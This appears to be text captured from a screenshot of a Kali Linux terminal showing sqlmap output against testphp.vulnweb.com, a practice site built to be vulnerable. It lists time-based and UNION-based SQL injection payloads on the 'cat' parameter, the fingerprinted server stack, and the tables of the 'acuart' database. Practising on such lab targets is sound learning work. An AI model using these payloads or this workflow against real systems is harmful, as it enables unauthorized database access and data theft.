 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:39
root@kali: /home/kirat
File Actions Edit View Help
Payload: cat=1 AND (SELECT 8017 FROM (SELECT(SLEEP(5)))ALPt)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0×71707a6271,0×73516a42674b496b57654a45756d6c6c64526b72716f4f496f507873786a70594c73
7a4941614255,0×7170767a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[20:38:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[20:38:19] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[20:38:19] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
Right Ctrl
Type here to search
2°C Cloudy
6:39 PM
11/6/2023
1